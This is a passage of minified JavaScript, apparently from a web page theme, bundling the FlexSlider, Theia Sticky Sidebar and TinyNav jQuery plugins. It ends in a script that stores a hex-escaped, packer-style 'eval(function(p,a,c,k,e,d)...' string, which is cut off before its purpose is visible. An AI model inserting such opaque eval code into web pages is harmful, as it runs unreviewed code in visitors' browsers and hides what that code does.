t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// TinyNav.JS v1.1 - http://tinynav.com
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _mtaYBC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x55\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x